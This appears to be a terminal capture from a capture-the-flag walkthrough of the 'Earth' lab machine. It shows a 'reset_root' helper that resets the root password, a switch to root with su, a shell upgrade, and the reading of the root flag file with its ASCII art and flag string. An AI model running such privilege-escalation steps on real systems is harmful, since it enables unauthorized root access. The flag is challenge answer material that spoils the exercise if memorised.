 bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su
su
Password: Earth
whoami
root
/usr/bin/script -qc /bin/bash /dev/null
[root@earth /]# cd /root
cd /root
[root@earth ~]# dir
dir
anaconda-ks.cfg  root_flag.txt
[root@earth ~]# cat root_flag.txt
cat root_flag.txt

              _-o#&&*''''?d:>b\_
          _o/"`''  '',, dMF9MMMMMHo_
       .o&#'        `"MbHMMMMMMMMMMMHo.
     .o"" '         vodM*$&&HMMMMMMMMMM?.
    ,'              $M&ood,~'`(&##MMMMMMH\
   /               ,MMMMMMM#b?#bobMMMMHMMML
  &              ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
 ?$.            :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
|               |MMMMMMMMMMMMMMMMMMMMbMH'   T,
$H#:            `*MMMMMMMMMMMMMMMMMMMMb#}'  `?
]MMH#             ""*""""*#MMMMMMMMMMMMM'    -
MMMMMb_                   |MMMMMMMMMMMP'     :
HMMMMMMMHo                 `MMMMMMMMMT       .
?MMMMMMMMP                  9MMMMMMMM}       -
-?MMMMMMM                  |MMMMMMMMM?,d-    '
 :|MMMMMM-                 `MMMMMMMT .M|.   :
  .9MMM[                    &MMMMM*' `'    .
   :9MMk                    `MMM#"        -
     &M}                     `          .-
      `&.                             .
        `~,   .                     ./
            . _                  .-
              '`--._,dd###pp=""'

Congratulations on completing Earth!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]